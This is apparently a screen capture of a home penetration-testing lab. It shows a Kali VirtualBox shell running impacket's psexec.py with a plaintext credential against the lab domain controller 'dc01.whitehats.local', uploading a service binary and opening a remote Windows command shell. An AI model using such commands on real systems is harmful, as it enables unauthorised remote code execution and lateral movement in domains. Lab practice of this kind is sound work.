 Activities
VirtualBox Machine
mrt 9 18 : 05
Monday
14
Kali (Fresh Kali Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
11:05 AM
Shell No. 1
File Actions Edit View Help
self.require(requires)[0].run_script(script_name, ns)
File "/usr/local/lib/python3.8/dist-packages/pkg_resources/__init__.py", line 1448, in run_script
exec(code, namespace, namespace)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/EGG-INFO/scripts/psexec.py", line
513, in <module>
executer.run(remoteName, options.target_ip)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/EGG-INFO/scripts/psexec.py", line
94, in run
self.doStuff(rpctransport)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/EGG-INFO/scripts/psexec.py", line
192, in doStuff
ans = s.readNamedPipe(tid,fid_main,8)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/impacket/smbconnection.py", line 7
78, in readNamedPipe
return self.readFile(treeId, fileId, bytesToRead = bytesToRead, singleCall = True)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/impacket/smbconnection.py", line 5
97, in readFile
bytesRead = self._SMBConnection.read_andx(treeId, fileId, offset, toRead)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/impacket/smb3.py", line 1975, in r
ead_andx
return self.read(tid, fid, offset, max_size, wait_answer)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/impacket/smb3.py", line 1310, in r
ead
ans = self.recvSMB(packetID)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/impacket/smb3.py", line 454, in re
cvSMB
data = self._NetBIOSSession.recv_packet(self._timeout)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/impacket/nmb.py", line 914, in rec
v_packet
data = self.__read(timeout)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/impacket/nmb.py", line 1001, in __
read
data = self.read_function(4, timeout)
File "/usr/local/lib/python3.8/dist-packages/impacket-0.9.23.dev1-py3.8.egg/impacket/nmb.py", line 983, in non
_polling_read
received = self._sock.recv(bytes_left)
KeyboardInterrupt
root@kali:~# psexec.py whitehats.local/autorunner:P@ssword@dc01.whitehats.local
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc01.whitehats.local.....
[*] Found writable share ADMIN$
[*] Uploading file tYMIlSud.exe
[*] Opening SVCManager on dc01.whitehats.local.....
[*] Creating service fnqj on dc01.whitehats.local.....
[*] Starting service fnqj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostanme
b"'hostanme' is not recognized as an internal or external command,\r\noperable program or batch file.\r\n"
C:\Windows\system32>hosta
Right Ctrl
DC01 WhiteHats [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Server Manager
Server Manager ‣ Dashboard
Manage Tools View Help
Dashboard
Local Server
All Servers
AD DS
DNS
File and Storage Services
WELCOME TO SERVER MANAGER
QUICK START
WHAT'S NEW
LEARN MORE
1 Configure this local server
2 Add roles and features
3 Add other servers to manage
4 Create a server group
5 Connect this server to cloud services
Hide
ROLES AND SERVER GROUPS
Roles: 3 | Server groups: 1 | Servers total: 1
AD DS 1
Manageability
Events
Services
Performance
BPA results
DNS 1
Manageability
Events
Services
Performance
BPA results
File and Storage
Services 1
Manageability
Events
Services
Performance
Local Server 1
Manageability
2 Events
1 Services
Performance
9:05 AM
3/9/2021
Right Ctrl